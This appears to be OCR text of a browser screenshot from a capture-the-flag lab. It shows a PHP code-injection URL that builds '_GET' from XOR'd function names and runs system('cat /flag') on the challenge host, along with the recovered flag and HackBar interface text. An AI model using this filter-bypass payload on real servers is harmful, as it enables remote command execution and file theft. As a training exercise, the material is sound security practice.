 不安全 e6ee0cfa-fec8-48f6-bd3e-942f5d4d5b17.node5.buuoj.cn:81/?c=$pi=(is_finite^(6).(4)).(rad2deg^(7).(5));($$pi){... H 4 IP 1 1
_GETflag{4330a387-7507-4da1-b3a6-ef772a728e3c}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://e6ee0cfa-fec8-48f6-bd3e-942f5d4d5b17.node5.buuoj.cn:81/?c=$pi=(is_finite^(6).(4)).(rad2deg^(7).(5));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag